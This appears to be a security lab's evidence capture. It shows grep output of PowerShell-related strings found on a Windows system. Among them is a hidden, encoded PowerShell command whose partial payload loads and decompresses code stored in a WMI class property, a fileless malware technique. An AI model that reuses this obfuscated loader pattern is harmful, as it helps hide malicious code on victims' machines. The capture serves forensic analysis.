 ANURAG • SECURITY LAB
after-hours / evidence capture
ents# grep -i powershell strings-encoded.txt | sort -u
Indicate whether Windows Powershell scripts in the GPO will run before or afterthe non-Windows Powershel
l scripts in the GPO
MDM_Policy_Config01_WindowsPowerShell02
MDM_Policy_Result01_WindowsPowerShell02
Powershellv3
Source Info to correlate it back to powershell configuration script.
TurnOnPowerShellScriptBlockLogging
Windows PowerShell scripts will run first
Windows PowerShell scripts will run last
\\.\root\Microsoft\Windows\Powershellv3:__Win32Provider.Name="DiscoveryProvider"
cmd /C powershell.exe -Sta -Nop -Window Hidden -enc JABmAGkAbABlACAAPQAgACgAWwBXAG0AaQBDAGwAYQBzAHMAXQAn
AFIATwBPAFQAXABjAGkAbQB2ADIAOgBXAGkAbgAzADIAXwBIAGEAcgBkAHcAYQByAGUAVABlAGwAZQBtAGUAdAByAHkAJwApAC4AUABy
AG8AcABlAHIAdABpAGUAcwBbACcAQwBvAG4AZgBpAGcARABhAHQAYQAnAF0ALgBWAGEAbAB1AGUAOwANAAoAJABvACAAPQAgAE4AZQB3
AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQBTAHQAcgBlAGEAbQA7AA0ACgAkAGQAIAA9ACAATgBlAHcALQBPAGIAagBl
AGMAdAAgAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEQAZQBmAGwAYQB0AGUAUwB0AHIAZQBhAG0AKABbAEkATwAuAE0AZQBt
AG8AcgB5AFMAdAByAGUAYQBtAF0AWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAk
AGYAaQBsAGUAKQAsAFsASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6
ADoARABlAGMAbwBtAHAAcgBlAHMAcwApADsADQAKACQAYgAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAQgB5AHQAZQBbAF0AKAAx
cmd /C powershell.exe -Sta -Nop -Window Hidden -enc [BASE64 PAYLOAD REDACTED]